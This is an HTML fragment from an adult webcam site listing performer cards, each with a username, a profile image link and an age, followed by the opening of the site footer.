		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KasiaGraziela18">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Selena246&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/Selena246" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Selena246" src="https://content.socams.com/user/Selena246.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Selena246</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Selena246">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SpecialCerise&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/SpecialCerise" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SpecialCerise" src="https://content.socams.com/user/SpecialCerise.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SpecialCerise</span>
			<span>47</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SpecialCerise">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MaryxLight&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/MaryxLight" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MaryxLight" src="https://content.socams.com/user/MaryxLight.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MaryxLight</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MaryxLight">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Camiila&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/Camiila" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Camiila" src="https://content.socams.com/user/Camiila.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Camiila</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Camiila">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ThePortlandGirl&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/ThePortlandGirl" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ThePortlandGirl" src="https://content.socams.com/user/ThePortlandGirl.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ThePortlandGirl</span>
			<span>27</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ThePortlandGirl">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;InvitingTina&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/InvitingTina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="InvitingTina" src="https://content.socams.com/user/InvitingTina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">InvitingTina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch InvitingTina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Zuren123&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/Zuren123" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Zuren123" src="https://content.socams.com/user/Zuren123.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Zuren123</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Zuren123">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SamanthaBlondie&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/SamanthaBlondie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SamanthaBlondie" src="https://content.socams.com/user/SamanthaBlondie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SamanthaBlondie</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SamanthaBlondie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;JessieSoulx&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/JessieSoulx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="JessieSoulx" src="https://content.socams.com/user/JessieSoulx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">JessieSoulx</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch JessieSoulx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Megan_Brooke&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/Megan_Brooke" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Megan_Brooke" src="https://content.socams.com/user/Megan_Brooke.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Megan_Brooke</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Megan_Brooke">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Paula90&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/Paula90" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Paula90" src="https://content.socams.com/user/Paula90.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Paula90</span>
			<span>35</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Paula90">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EvaTurner&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/EvaTurner" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EvaTurner" src="https://content.socams.com/user/EvaTurner.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EvaTurner</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EvaTurner">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NakiBabySilk&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/NakiBabySilk" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NakiBabySilk" src="https://content.socams.com/user/NakiBabySilk.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NakiBabySilk</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NakiBabySilk">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Jill_Stevens&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/Jill_Stevens" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Jill_Stevens" src="https://content.socams.com/user/Jill_Stevens.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Jill_Stevens</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Jill_Stevens">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;_Scarlett_&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/_Scarlett_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="_Scarlett_" src="https://content.socams.com/user/_Scarlett_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">_Scarlett_</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch _Scarlett_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AmelyAngelx&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/AmelyAngelx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AmelyAngelx" src="https://content.socams.com/user/AmelyAngelx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AmelyAngelx</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AmelyAngelx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BIGHOTYBOOBS4&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/BIGHOTYBOOBS4" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BIGHOTYBOOBS4" src="https://content.socams.com/user/BIGHOTYBOOBS4.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BIGHOTYBOOBS4</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BIGHOTYBOOBS4">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ViictoriaGrey_&#39;)" data-cf-modified-5dc52d9a10ac31c67bb16527-="">

	<a href="/ViictoriaGrey_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ViictoriaGrey_" src="https://content.socams.com/user/ViictoriaGrey_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ViictoriaGrey_</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ViictoriaGrey_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
